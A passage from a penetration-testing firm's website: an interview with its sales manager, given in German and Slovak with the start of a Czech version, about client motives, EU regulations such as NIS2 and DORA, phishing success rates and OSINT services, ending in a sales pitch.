bei Citadelo angefangen habe. Der Anfang war wirklich herausfordernd für mich. Ich war vorher noch nie im Handel tätig gewesen und war ziemlich auf mich allein gestellt. Wenn ich jetzt darüber nachdenke, war und wird es immer ein großer Meilenstein für mich sein, weil ich mich damals grundsätzlich dazu entschlossen habe, meinen Fokus komplett zu ändern. Und das war der Sprung von einer eher technischen Person, einem Entwickler, in die Geschäftswelt, von der ich absolut nichts wusste. Ich denke, der Hauptgrund für mich war, dass ich mich persönlich in dem früheren Citadel-Verkäufer sah, der gerade im Begriff war, das Unternehmen zu verlassen. Ich habe mir damals einfach gesagt, dass ich es versuchen werde, und ich habe alles aufs Spiel gesetzt. Und seien wir ehrlich, ich wusste von Anfang an, dass ich nicht der Typ war, der es aushalten konnte, 8 Stunden am Tag auf einen Monitor zu schauen.</p><p>Penetrationstests und damit verbundene Dienstleistungen wurden damals (zwischen 2015-2016) nur von wenigen Unternehmen angeboten. Die Start-ups in diesem Bereich waren im Wesentlichen Finanzunternehmen und Unternehmen, die eng mit Finanzunternehmen zusammenarbeiteten. Dies sind ansonsten die Unternehmen, die diese Art von Dienstleistung bis heute weitgehend in Anspruch nehmen. Das bedeutet, dass ich in meinen Anfängen in der Welt der Cybersicherheit mit anderen Arten von Unternehmen zusammenarbeiten musste, womit ich einen völlig neuen Weg einschlug. Natürlich ein großes Lob an die Ausnahmen.</p><h4><strong>Was sind die Beweggründe der Kunden, die sich für einen Test bei Ihnen entscheiden?</strong></h4><p>Allmählich, als Gesetze wie Cyberrecht, DSGVO, NIS usw. in Kraft traten, begannen Unternehmen aus anderen Branchen, uns mehr und mehr zu verstehen. Für mich ist das nicht der glücklichste Einstieg in dieses Thema, denn die Unternehmen kommen mehr oder weniger gezwungenermaßen, aber es ist ein wichtiger Schritt nach vorne. Mein Traum wäre es, dass Unternehmen und damit die Menschen, die diese Unternehmen leiten, sich proaktiv und präventiv mit Cybersicherheit befassen, damit sie ruhig schlafen und sich auf ihr Geschäft konzentrieren können. Wir sind jedoch noch nicht so weit.</p><h4><strong>Wann beschließen sie, bezüglich Tests den Kontakt aufzunehmen?</strong></h4><p>Es gibt im Wesentlichen vier Hauptmotivationen, denen ich früher und heute begegne:</p><ul><li>Konsistenz (Compliance) mit verschiedenen Vorschriften, wie dem Cybersecurity Act, DSGVO, NIS, ISO27k, usw.</li><li>Es wird vom Auftraggeber gefordert.</li><li>Ein Sicherheitsvorfall ist bei ihnen passiert.</li><li>Sie wollen gut schlafen und sorgenfrei ihren Geschäften nachgehen, also sind sie proaktiv in Bezug auf die Sicherheit.</li></ul><p>Natürlich möchte ich nicht alle in einen Topf werfen, in vielen Fällen kann es eine Kombination sein.</p><h4><strong>Erwähnte gesetzliche Bestimmungen</strong></h4><p>Ganz am Anfang stammten fast alle aktiven Unternehmen im Markt grundsätzlich aus den ersten beiden Kategorien. Am 1. Januar 2015 wurde der Cybersecurity Act geschaffen, und direkt danach im Jahr 2016 die NIS-Richtlinie. Diese trafen zuerst Banken, Finanzinstitute, die Energiewirtschaft, kritische Infrastrukturen und andere. Da begann sich der Spieß umzudrehen. Gleichzeitig begannen andere Unternehmen angesichts der rasanten Zunahme von Hackerangriffen zu erkennen, dass sie in der digitalen Welt Vermögenswerte zu schützen hatten, und dass ihr Verlust ihre Existenz direkt beeinträchtigen kann.</p><p><strong>Entwicklung von getesteten Sektoren bei Citadelo</strong></p><ul><li>Finanzsektor</li><li>Entwickler und Technologieunternehmen</li><li>Energiewirtschaft</li><li>Verarbeitungsindustrie</li><li>Pharmazeutische Industrie</li></ul><h4><strong>Wie ist die aktuelle Situation aus Sicht von Citadelo in Bezug auf das Interesse von Unternehmen an ethischem Hacking?</strong></h4><p>Es gibt ein wachsendes Interesse von Unternehmen, und das aus mehreren Gründen:</p><p>Der erste, über den ich mich unglaublich freue, ist die Eigeninitiative der Unternehmen. Mit der extremen Zunahme von Hackerangriffen ist für Unternehmen bereits klar, dass es nicht darum geht, ob, sondern wann sie ins Visier genommen werden. Daher möchten sie die Sichtweise eines ethischen Hackers auf ihre Infrastruktur, Anwendung oder das gesamte Unternehmen kennen, nur um sich selbst zu schützen, bevor die echten Black-Hat-Hacker ihre Aufmerksamkeit auf sie richten. Und das ist die richtige Entscheidung.</p><p>Wenn wir uns unsere Statistiken anschauen, die wir unseren großen Und exzellenten Marketingabteilung verdanken, führten wir im Jahr 2023 384 simulierte Angriffe durch und fanden 2.795 Schwachstellen. Das sind durchschnittlich 7 Schwachstellen pro Angriff, und das ist eine Menge. Für einen Hacker bedeutet dies, dass er 7 mehr oder weniger kritische Schwachstellen für seinen Erfolg zur Verfügung hat, die er aneinanderreihen kann, um dem Unternehmen enormen Schaden zuzufügen.</p><p>Gleichzeitig tritt <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/de/blog/nis2-vorstellung-des-nis2/">die NIS2-Richtlinie</a> in Kraft (Ende 2024), die andere Marktsegmente zur Durchführung offensiver Sicherheitstests verpflichtet. In der Tschechischen Republik und der Slowakei wird dies rund 10.000+ neue Unternehmen und insgesamt 19 Marktsegmente betreffen.</p><p>Dann gibt es DORA (gültig ab 17. Januar 2025), das unter anderem direkt umfassende Unternehmenstests wie den Threat Lead Penetration Test vorschreibt. Diese sind <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/de/red-teaming">ähnlich wie unser Red Teaming</a>, bei dem es sich um einen simulierten umfassenden Hackerangriff auf ein Unternehmen handelt.</p><p>Mit der europäischen NIS2-Richtlinie und dem neuen Gesetz zur Cybersicherheit, das die Tschechische Republik vorbereitet, findet dieses Thema bereits in Unternehmenskreisen definitiv Anklang.</p><h2>| <i>Im Jahr 2023 führten wir 384 simulierte Angriffe durch, bei denen wir 2795 Schwachstellen fanden. Netze, Clouds und Infrastruktur sind führend.</i></h2><p><i>Vollständigen Bericht </i><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/download/CITADELO-EHR-2023.pdf"><i>herunterladen</i></a></p><h4><strong>Mit der europäischen NIS2-Richtlinie und dem neuen Gesetz zur Cybersicherheit, das die Tschechische Republik vorbereitet, ist dieses Thema in Unternehmenskreisen bereits in aller Munde. Was bedeutet das für CISOs aus einer offensiven Sicherheitsperspektive?</strong></h4><p>Nach dem 17. Oktober 2024 müssen CISOs den Umfang des sogenannten Cybersicherheitsmanagements bewerten, Risiken identifizieren und innerhalb eines Jahres mit der Bewältigung dieser Risiken beginnen. Aus einer offensiven Sicherheitsperspektive stehen wir als Citadelo ganz am Anfang des Prozesses, indem wir CISOs dabei helfen, das Ausmaß der Schwachstellen in ihren Systemen durch Penetrationstests und Audits zu bestimmen und Vorschläge für Abhilfemaßnahmen zu machen.</p><p><strong>Der Prozess für Unternehmen, die diese Verordnung neu eingeben, umfasst:</strong></p><ul><li>Feststellung der Größe des Unternehmens.</li><li>Feststellung, ob es sich um eine „Kernentität“ oder eine „kritische Entität“ handelt.</li><li>Durchführung eines Cybersicherheitsaudits.</li><li>Risiken und Schwachstellen finden und bewerten.</li><li>Entwicklung eines Implementierungsplans.</li><li>Beginn innerhalb eines Jahres mit der Implementierung.</li></ul><h4><strong>Budget</strong></h4><p>Die NCIB in der Tschechischen Republik führte beispielsweise eine Untersuchung bei realen Unternehmen durch und ermittelte einen durchschnittlichen Wert der umgesetzten Maßnahmen von 800.000 - 1,2 Millionen CZK pro Unternehmenssystem. Dies wird eine beträchtliche Menge an Geld sein, die Unternehmen für Cybersicherheit ausgeben müssen, und CISOs müssen diese Budgets heute festlegen und sich darauf vorbereiten, sie bald auszugeben.</p><h2>| <i>Legen Sie heute Budgets fest. Die geschätzten Kosten betragen 800.000-1,2 Mio. CZK pro System.</i></h2><h4><strong>Welche Dienstleistungen sind derzeit am gefragtesten?</strong></h4><p><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/de/penetration-testing">Penetrationstests</a> von Web- und mobilen Anwendungen, einschließlich Tests von APIs, bei denen Anwendungen mit Backends kommunizieren, und Infrastruktur (Perimeter vs. interne Infrastruktur). Es gibt auch eine wachsende Zahl von Anfragen für <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/de/red-teaming">komplexe simulierte Red Teaming-Angriffe</a>. Aktuelle Trends sind OSINT, <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/de/social-engineering">Social Engineering (Phishing/Vishing/Smishing, physische Penetration, etc.)</a> aber auch die Integration in LLM/AI.</p><h4><strong>Wer oder was ist heute der erfolgreichste Angriffsvektor, d.h. Einstiegspunkt in die Infrastruktur eines Unternehmens?</strong></h4><p>Unsere internen Statistiken zeigen, dass das schwächste Glied für lange Zeit der menschliche Faktor war, ist und sein wird. Unsere langfristige Erfolgsquote von simulierten Hackerangriffen durch die Kombination von Vishing &amp; Phishing liegt bei fast über 40 %, d.h. fast jedes zweite Opfer erliegt unseren simulierten Angriffen und lässt einen ethischen Hacker in die Unternehmensinfrastruktur eindringen. Dies ist ein alarmierender Zustand. Folglich kann dies eine anfällige Client-Anwendung oder ein Unternehmensperimeter sein.</p><p>Derzeit sind Social-Engineering-Angriffe mit KI und LLM bereits auf dem Vormarsch. Ein Beispiel ist ein kürzlich erfolgter Hackerangriff, bei dem der CFO einer bestimmten Bank in Hongkong durch eine Kombination aus Deepfake-Online-Meetings und Phishing ausgetrickst wurde. Der Angriff führte zu einem finanziellen Verlust von 25 Millionen US-Dollar.</p><p>Der Einsatz dieser Technologien verwischt für die Opfer fast die Unterscheidung zwischen Fiktion und Realität. Es ist daher mit einem Anstieg dieses Prozentsatzes zu rechnen.</p><h2><i>| Mehr als 40 % der Opfer lassen unwissentlich einen ethischen Hacker in das Netzwerk ihres Unternehmens eindringen.</i></h2><h4><strong>Wie kann ein solcher Phishing- &amp; Vishing-Angriff stattfinden und macht es einen Unterschied, in welchem Geschäftsbereich der Hacker dies tut?</strong></h4><p>Der Geschäftsbereich spielt keine Rolle. Wenn ein Hacker ein Unternehmen hacken möchte, wird er dies tun, indem er zuerst OSINT (Open Source Intelligence) darauf ausführt. Er erfährt, wer dort in welchen Positionen arbeitet, welche Informationen über das Unternehmen in öffentlichen und nicht-öffentlichen Quellen verfügbar sind, er erfährt die Gewohnheiten des Unternehmens und seiner Mitarbeiter und auch, ob es ein Datenleck aus dem Unternehmen gab, z. B. mit Passwörtern usw. Anhand der gefundenen Informationen orchestriert er den Angriff durch ausgewählte Opfer, also Personen in den für ihn interessanten Unternehmen. Oder er plant ein Spear-Phishing, das auf das gesamte Unternehmen abzielt.</p><p>In einem Unternehmen mit 100 Mitarbeitern hat er bei einer Erfolgsquote von 40 % die Möglichkeit, 40 Opfer dazu zu bringen, ihre Stationen zu kompromittieren und in das Unternehmensnetz einzudringen.</p><h4><strong>Wie helfen Sie Kunden, sich gegen einen solchen Angriff zu verteidigen?</strong></h4><p>Wir arbeiten mit Kunden zusammen, um den Mitarbeitern regelmäßige und gründliche Sicherheitstrainings anzubieten, bei denen wir ihnen neben der Theorie selbst auch praktische Demonstrationen verschiedener Hacking-Techniken geben, damit sie diese dann so gut wie möglich identifizieren können. Und das kombinieren wir mit regelmäßigen Penetrationstests in Form von Social Engineering - Phishing / Vishing /Smishing-Kampagnen. Dies ist meiner Meinung nach derzeit der effektivste Weg, um diesen Prozentsatz relativ niedrig zu halten.</p><p>Mitarbeiter glauben oft, dass sie im Unternehmensumfeld besser geschützt sind und sich der Schritte nicht bewusst sind, die sie unternehmen, um aktiv einen einfachen Einstiegspunkt für Hacker in das Unternehmensnetzwerk zu schaffen, und sind sich der verheerenden Auswirkungen nicht vollständig bewusst. Dieses Wissen muss an sie weitergegeben und ihre Sensibilität regelmäßig getestet werden. Oder vielleicht sind sie sich dessen sogar bewusst, aber im heutigen enormen Arbeitslast steigt der Prozentsatz der Fehler, weil jeder jede Aufgabe so schnell wie möglich zur Zufriedenheit des Arbeitgebers lösen will.</p><h4><strong>Sie haben erwähnt, dass das Interesse an OSINT wächst. Was bedeutet dieser Service für den Kunden und gibt es einen Unterschied zwischen der Vorgehensweise von Black-Hat-Hackern und der von Citadelo?</strong></h4><p>Die Techniken zwischen Black-Hat- und White-Hat-Hackern sind genau die gleichen. Innerhalb von OSINT können wir viele Informationen für den Kunden herausfinden. Im Allgemeinen können wir herausfinden, was alles über ein Unternehmen für Black-Hat-Hacker im Internet und Darknets verfügbar ist und welche Karten sie bei einem möglichen Angriff auf einen Kunden spielen werden. Durch die Ermittlung dieser Daten erhält das Unternehmen einen Vorsprung, um sich vor einem möglichen Hackerangriff zu schützen.</p><p><strong>Gebiete von Citadelo OSINT:</strong></p><ul><li>Durchgesickerte Namen und Passwörter, sensible Unternehmensdokumente usw.</li><li>Wiederaufbau ihrer Infrastruktur, Baupläne.</li><li>Management, Unternehmensstruktur und deren Geschäftsbeziehungen.</li><li>Mitarbeiterlisten, Angaben zu ihren Kontaktdaten usw.</li><li>Ethisches Hacking ist zu einem integralen Bestandteil offensiver Sicherheitstests geworden.</li></ul><h2><i>| Ethisches Hacking ist zu einem integralen Bestandteil offensiver Sicherheitstests geworden.</i></h2><h4><strong>Welchen Rat würden Sie Unternehmen bei der Auswahl eines Anbieters für ethisches Hacking geben und worauf sollten sie auf dem Markt achten?</strong></h4><p>Es ist definitiv wichtig, das Unternehmen in Bezug auf die Tiefe seiner Expertise, d. h. Qualität im Allgemeinen, zu überprüfen. Ethisches Hacking ist eine komplexe Disziplin und es ist immer gut, nach einem Partner zu suchen, der Erfahrung mit seiner Komplexität hat. Das Fachwissen und die Erfahrung des Teams für ethisches Hacking sind in dieser Hinsicht absolut entscheidend. Das Sprichwort „Wenn zwei dasselbe tun, ist es nicht dasselbe.“ gilt in dieser Branche doppelt. Ich würde nach einem Unternehmen suchen, das ethisches Hacking als Kerngeschäft betreibt.</p><p>Veröffentlichte Informationen über <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/de/references/">Referenzen,</a> gefundene Schwachstellen und <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/de/cve/">CVEs</a> oder ausgegebene <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/de/blog/ethical-hacking-report-2023-die-am-meisten-gefahrdeten-systeme-sind-web-cloud-und-infrastruktur/">Berichte,</a> die Bestehensdauer in der Branche, die Anzahl ethischer Hacker, deren Technologiefokus und vieles mehr sind sehr gute Anhaltspunkte. Letztendlich würde ich empfehlen, sich mit dem ausgewählten Unternehmen zu treffen und seine Prozesse im Zusammenhang mit der Dienstleistung durchzugehen, da somit vielleicht nicht nur die Qualität, sondern auch die Kosteneffizienz gewährleistet ist.</p><p><i><strong>Wenn wir Ihr Interesse geweckt haben, kontaktieren Sie uns noch </strong></i><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/de/book-now"><i><strong>heute,</strong></i></a><i><strong> um den Black-Hat-Hackern einen Schritt voraus zu sein.</strong></i></p>25:T3d3e,<p>Vypočuli sme <strong>Jakuba Nováka</strong> Jakub má technické vzdelanie, vyštudoval Fakultu aplikovanej informatiky na Slovenskej technickej univerzite v Bratislave a už viac ako 8 rokov pracuje ako obchodný manažér v spoločnosti Citadelo v oblasti rozvoja obchodu a spravuje aj portfólio klientov s obratom viac ako 100 mil. Kč v celej Európe, ale predovšetkým v regiónoch Českej republiky, Slovenska, DACH, a to takmer vo všetkých segmentoch, ako je bankový a finančný sektor, fin-tech a startupy, priemysel, automobilový priemysel, zdravotníctvo, telekomunikácie, IoT atď.</p><h4><strong>Jakub, jednoduchá otázka na začiatok. Aké boli tvoje začiatky v oblasti ofenzívnej bezpečnosti ?</strong></h4><p>Tento rok je to už 8 rokov, čo som nastúpil do spoločnosti Citadelo ako jeden z jej prvých obchodníkov. Začiatky boli pre mňa naozaj náročné. Nikdy predtým som neobchodoval a bol som na to dosť odkázaný sám. Keď sa nad tým teraz zamyslím, bol a vždy bude to pre mňa obrovský míľnik, pretože som sa vtedy v podstate rozhodol úplne zmeniť svoje zameranie. A to bol skok z pozície vyštudovaného technického človeka/vývojára do sveta podnikania, o ktorom som vedel absolútne prd. Myslím, že hlavným dôvodom pre mňa bolo, že som sa osobne videl v predchádzajúcom obchodníkovi Citadely, ktorý bol práve na odchode. Vtedy som si jednoducho povedal, že do toho idem, a stavil som na všetko. A povedzme si na rovinu, od začiatku som vedel, že nie som typ, ktorý by vydržal pozerať do monitora 8 hodín denne.</p><p><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/sk/penetration-testing">Penetračným testovaním</a> a súvisiacimi službami sa vtedy (na prelome rokov 2015 a 2016) zaoberalo len niekoľko spoločností. Startupy v tejto oblasti boli v podstate najmä finančné subjekty a subjekty, ktoré úzko spolupracovali s finančnými subjektmi. To sú inak subjekty, ktoré tento typ biznisu vo veľkej miere ťahajú dodnes. To znamená, že podnikať v mojich začiatkoch vo svete kybernetickej bezpečnosti s inými typmi spoločností znamenalo vychodiť úplne novú cestu. Samozrejme, chvála výnimkám.</p><h4><strong>Aké sú motivácie klientov, ktorí sa rozhodnú kontaktovať vás kvôli testovaniu?</strong></h4><p>Postupne, ako prichádzali právne predpisy, ako sú kybernetické zákony, GDPR, NIS atď. nás začali čoraz viac chápať aj spoločnosti z iných odvetví. Pre mňa to nie je najšťastnejší začiatok tejto témy, keďže firmy prichádzajú viac-menej z donútenia, ale je to významný krok vpred. Mojím vysnívaným pokrokom by bolo, aby spoločnosti, a teda ľudia, ktorí tieto spoločnosti riadia, aktívne a preventívne riešili kybernetickú bezpečnosť, aby mohli pokojne spať a sústrediť sa na svoj biznis. Nie sme tam ešte ani teraz.</p><h4><strong>Kedy sa vás rozhodnú kontaktovať v súvislosti s testovaním ?</strong></h4><p>V zásade existujú štyri hlavné motivácie, ktoré som mal vtedy aj teraz:</p><ul><li>Konzistentnosť (súlad) s rôznymi predpismi, ako je zákon o kybernetickej bezpečnosti, GDPR, NIS, ISO27k atď.</li><li>Vyžaduje to klient</li><li>Stane sa im bezpečnostný incident</li><li>Chcú mať pokojný spánok a venovať sa svojej činnosti bez obáv, preto sú v oblasti bezpečnosti proaktívni</li></ul><p>Samozrejme, nechcem hádzať všetkých do jedného vreca, v mnohých prípadoch môže ísť o kombináciu.</p><h4><strong>Spomínané právne predpisy</strong></h4><p>Na úplnom začiatku takmer všetky aktívne spoločnosti na trhu v podstate pochádzali z prvých dvoch kategórií. 1. januára 2015 vznikol zákon o kybernetickej bezpečnosti a hneď potom v roku 2016 smernica o bezpečnosti sietí a informácií. Tie najskôr zasiahli banky, finančné inštitúcie, energetický priemysel, kritickú infraštruktúru a ďalšie. Vtedy sa začali obracať karty. Zároveň si vzhľadom na rýchly nárast hackerských útokov začali aj ostatné spoločnosti uvedomovať, že majú aktíva, ktoré musia chrániť v digitálnom svete, pretože ich strata priamo ovplyvňuje ich existenciu.</p><p><strong>Vývoj testovaných sektorov v spoločnosti Citadelo</strong></p><ul><li>Finančný sektor</li><li>Vývojári a technologické spoločnosti</li><li>Energetický sektor</li><li>Výrobný priemysel</li><li>Farmaceutický priemysel</li></ul><h4><strong>Aká je súčasná situácia z pohľadu spoločnosti Citadelo, pokiaľ ide o záujem spoločností o etický hacking ?</strong></h4><p>Záujem spoločností rastie, a to z niekoľkých dôvodov:</p><p>Prvým dôvodom, ktorý ma nesmierne teší, je vlastná iniciatíva spoločností. Vzhľadom na extrémny nárast hackerských útokov je už spoločnostiam jasné, že nie je otázkou či, ale kedy sa stanú terčom útoku. Preto chcú poznať pohľad etického hackera na svoju infraštruktúru, aplikáciu alebo celú organizáciu, len aby sa ochránili skôr, ako na nich skutoční black hat hackeri upriamia svoju pozornosť. A to je správne rozhodnutie.</p><p>Keď sa pozrieme na naše štatistiky, za ktoré vďačíme skvelým nášmu skvelému marketingovému oddeleniu, v roku 2023 sme uskutočnili 384 simulovaných útokov, pri ktorých sme našli 2 795 zraniteľností. To je v priemere 7 zraniteľností na jeden útok, a to je veľa. Pre hackera to znamená, že má pre svoj úspech pripravených 7 viac či menej kritických zraniteľností, ktoré môže zreťaziť a spôsobiť tak spoločnosti obrovské škody.</p><p>Zároveň sa chystá účinnosť smernice <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/sk/blog/nis2-sprievodca-novej-bezpecnostnej-smernice-eu-57afe/">NIS2</a> (koniec roka 2024), ktorá ostatným segmentom trhu nariaďuje vykonávať ofenzívne bezpečnostné testy. V Českej republike a na Slovensku sa to dotkne približne viac ako 10 000 nových spoločností a týka sa to celkovo 19 segmentov trhu.</p><p>Potom je tu <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/sk/blog/prirucka-dora-posilnenie-kybernetickej-bezpecnosti-vo-financnom-sektore/">DORA</a> (účinnosť 17. 1. 2025), ktorá okrem iného priamo nariaďuje komplexné testovanie firiem, napríklad Threat Lead Penetration Test - podobný nášmu Red Teamingu, čo je simulovaný komplexný hackerský útok na firmu.</p><p>V súvislosti s európskou smernicou NIS2 a novým zákonom o kybernetickej bezpečnosti, ktorý pripravuje Česká republika, táto téma už určite rezonuje vo firemných kruhoch.</p><h2>| <i>V roku 2023 sme uskutočnili 384 simulovaných útokov, pri ktorých sme našli 2795 zraniteľností. Vedú webové stránky, cloudy a infraštruktúra.</i></h2><p>Celú správu si môžete stiahnuť <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/download/CITADELO-EHR-2023.pdf">tu</a>.</p><h4><strong>Európska smernica NIS2 a nový zákon o kybernetickej bezpečnosti, ktorý pripravuje Česká republika, táto téma už rozhodne rezonuje vo firemných kruhoch. Čo to znamená pre CISO z pohľadu ofenzívnej bezpečnosti?</strong></h4><p>Po 17. októbri 2024 budú musieť CISO do jedného roka vyhodnotiť tzv. rozsah riadenia kybernetickej bezpečnosti, identifikovať riziká a začať pracovať na ich riešení. Z pohľadu ofenzívnej bezpečnosti sme ako Citadelo hneď v počiatočnej fáze procesu, keď pomáhame prevádzkovateľom CISO určiť rozsah zraniteľností ich systémov prostredníctvom penetračných testov a auditov a poskytujeme návrhy na nápravu.</p><p><strong>Proces pre spoločnosti, ktoré novo vstupujú do tejto regulácie, zahŕňa:</strong></p><ul><li>Určenie veľkosti podniku</li><li>Určenie, či ide o "základný subjekt" alebo "kritický subjekt".</li><li>Absolvovanie auditu kybernetickej bezpečnosti</li><li>Zistiť a posúdiť riziká a zraniteľné miesta</li><li>Vypracovanie plánu implementácie</li><li>Začať ho realizovať do jedného roka</li></ul><h4><strong>Rozpočet</strong></h4><p>Napríklad NKI v Českej republike vykonala prieskum na reálnych spoločnostiach a určila priemernú hodnotu implementácie opatrení na 800 tis. až 1,2 mil. Kč na podnikový systém. To bude značná suma peňazí, ktorú budú musieť spoločnosti vynaložiť na kybernetickú bezpečnosť, a CISO musia tieto rozpočty stanoviť už dnes a pripraviť sa na ich skoré vyčerpanie.</p><h2>| <i>Nastavte rozpočty už dnes, odhadované náklady sú 800 tisíc - 1,2 milióna Kč na jeden systém.</i></h2><h4><strong>O aké služby je v súčasnosti najväčší záujem?</strong></h4><p>Samozrejme, penetračné testy webových a mobilných aplikácií vrátane testov API, kde aplikácie komunikujú s backendmi, a infraštruktúry (perimeter vs. interná infraštruktúra). Rastie aj počet požiadaviek na <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/sk/red-teaming">komplexné simulované útoky Red Teaming</a>. Aktuálnymi trendmi sú OSINT, <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/sk/social-engineering">sociálne inžinierstvo (phishing/vishing/smishing, fyzická penetrácia atď.)</a>, ale aj integrácia do LLM/AI.</p><h4><strong>Kto alebo čo je dnes najúspešnejším vektorom útoku, t. j. vstupným bodom do infraštruktúry spoločnosti?</strong></h4><p>Naše interné štatistiky ukazujú, že najslabším článkom bol, je a dovolím si tvrdiť, že ešte dlho asi bude, ľudský faktor. Naša dlhodobá úspešnosť simulovaných hackerských útokov kombináciou Vishing &amp; Phishing je takmer viac ako 40 %, t. j. takmer každá druhá obeť podľahne našim simulovaným útokom a pustí etického hackera do infraštruktúry spoločnosti. To je alarmujúci stav. Následne môže ísť o zraniteľnú klientsku aplikáciu alebo perimeter spoločnosti.</p><p>V súčasnosti sú už útoky sociálneho inžinierstva s využitím umelej inteligencie a LLM na vzostupe. Ako príklad možno uviesť nedávny hackerský útok, pri ktorom bol finančný riaditeľ istej banky v Hongkongu oklamaný kombináciou deepfake online stretnutia a phishingu. Výsledkom útoku bola finančná strata vo výške 25 miliónov dolárov.</p><p>Používanie týchto technológií takmer stiera rozdiel medzi fikciou a realitou pre obete. Možno preto očakávať, že toto percento sa bude zvyšovať.</p><h2>| <i>Viac ako 40 % obetí nevedomky pustí etického hackera do siete svojej spoločnosti.</i></h2><h4><strong>Ako môže dôjsť k takémuto phishingovému a vishingovému útoku a je rozdiel v tom, v akom obchodnom odvetví ho hacker vykonáva?</strong></h4><p>Na odvetví podnikania nezáleží. Ak sa chce hacker nabúrať do nejakej spoločnosti, urobí to tak, že na ňu najprv vykoná OSINT (open source intelligence). Zistí, kto v nej pracuje na akých pozíciách, aké informácie sú o spoločnosti dostupné vo verejných a neverejných zdrojoch, darknetoch, zistí zvyky spoločnosti a jej ľudí a tiež to, či došlo k úniku údajov zo spoločnosti, napr. s heslami atď. Na základe zistených informácií zorganizuje útok prostredníctvom vybraných obetí, t. j. ľudí v spoločnostiach, ktoré ho zaujímajú. Alebo naplánuje spear phishing zameraný na celú spoločnosť.</p><p>V prípade spoločnosti so 100 zamestnancami má pri 40 % úspešnosti možnosť získať 40 obetí, ktoré kompromitujú stanice a dostanú sa do firemnej siete.</p><h4><strong>Ako pomáhate klientom brániť sa pred takýmto útokom?</strong></h4><p>Spolupracujeme s klientmi na pravidelných a dôkladných bezpečnostných školeniach pre ich zamestnancov, kde im okrem samotnej teórie poskytujeme aj praktické ukážky rôznych hackerských techník, aby ich potom vedeli čo najlepšie identifikovať. A to kombinujeme s pravidelným penetračným testovaním v podobe sociálneho inžinierstva - phishingových / vishingových / smishingových kampaní. To je podľa môjho názoru v súčasnosti najúčinnejší spôsob, ako udržať toto percento relatívne nízke.</p><p>Zamestnanci sa často domnievajú, že sú vo firemnom prostredí lepšie chránení, a neuvedomujú si kroky, ktorými aktívne vytvárajú ľahký prístup hackerov do firemnej siete, a nie sú si plne vedomí ničivého vplyvu, ktorý to má. Tieto poznatky je potrebné im sprostredkovať a pravidelne testovať úroveň ich citlivosti. Alebo si to možno aj uvedomujú, ale v dnešnom obrovskom pracovnom zhone sa percento chýb zvyšuje, pretože každý chce každú úlohu vyriešiť čo najrýchlejšie k spokojnosti zamestnávateľa.</p><h4><strong>Spomínali ste, že záujem o OSINT rastie. Čo táto služba klientovi objasňuje a je rozdiel medzi tým, ako to robia hackeri Black Hat a ako to robí Citadelo?</strong></h4><p>Techniky medzi black hat a white hat hackermi sú úplne rovnaké. V rámci OSINT môžeme pre klienta zistiť veľa informácií. Vo všeobecnosti môžeme zistiť, čo všetko je o spoločnosti k dispozícii pre Black Hat hackerov na webe a darknetoch, a teda aké karty budú hrať pri potenciálnom útoku na klienta. Zistením týchto údajov získa spoločnosť náskok pri ochrane pred potenciálnym útokom hackerov.</p><p><strong>Oblasti Citadelo OSINT:</strong></p><ul><li>Uniknuté mená a heslá, citlivé firemné dokumenty atď.</li><li>Rekonštrukcia ich infraštruktúry, plány budov.</li><li>Manažment, štruktúra spoločnosti a ich obchodné vzťahy.</li><li>Zoznamy zamestnancov, podrobnosti o ich kontaktných údajoch atď.</li><li>Etický hacking sa stal neoddeliteľnou súčasťou ofenzívneho testovania bezpečnosti.</li></ul><h2>| <i>Etický hacking sa stal neoddeliteľnou súčasťou ofenzívneho testovania bezpečnosti.</i></h2><h4><strong>Akú radu by ste dali spoločnostiam pri výbere poskytovateľa etického hackingu a čo by mali na trhu hľadať?</strong></h4><p>Určite je dôležité preveriť spoločnosť z hľadiska hĺbky jej odborných znalostí, t. j. všeobecne povedané kvality. Etický hacking je zložitá disciplína a vždy je dobré hľadať partnera, ktorý má s jej zložitosťou preukázateľné skúsenosti. Odbornosť a seniorita tímu etického hackingu je v tomto ohľade absolútne kľúčová. Platí príslovie "Ak dvaja robia to isté, nie je to to isté". platí v tomto odvetví dvojnásobne. Hľadal by som spoločnosť, ktorá má etický hacking ako svoju hlavnú činnosť.</p><p>Zverejnené informácie o <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/sk/references">referenciách</a>, nájdených zraniteľnostiach a vydaných <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/sk/cve/">CVE</a> alebo <a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/sk/blog/ethical-hacking-report-2023-najzranitelnejsie-systemy-su-weby-cloudy-a-infrastruktura/">reportoch</a>, dĺžka pôsobenia v odvetví, počet etických hackerov, ich technologické zameranie a mnohé ďalšie sú veľmi dobrým vstupom. Nakoniec by som odporúčal stretnutie s vybranou spoločnosťou a prejsť si jej procesy, ktoré sa týkajú služby, pretože práve tu môže byť miesto, ktoré ju urobí nielen kvalitnou, ale aj nákladovo efektívnou.</p><p><i><strong>Ak sme vás zaujali, kontaktujte nás ešte </strong></i><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/sk/book-now"><i><strong>dnes,</strong></i></a><i><strong> aby ste boli o krok vpred pred black-hat hackerami.</strong></i></p>26:T3c66,<p>Zpovídali jsme Jakuba Nováka Jakub má technický background, vystudoval Fakultu Aplikované Informatiky na Slovenské technické univerzitě v Bratislavě a už více než 8 let se jako Sales Manager v Citadelo věnuje business developmentu a také spravuje portfolia klientů s obratem nad 100 mil. CZK v rámci celé Evropy, primárně však v regionech Česká republika, Slovensko, DACH, a to napříč téměř všemi segmenty, jako například bankovní a finanční sektor, fin-tech a startupy, průmysl, automotive, zdravotnictví, telekomunikace, IoT, atd.</p><h4><strong>Jakube, lehká otázka na rozjezd. Jaké byly tvé začátky v 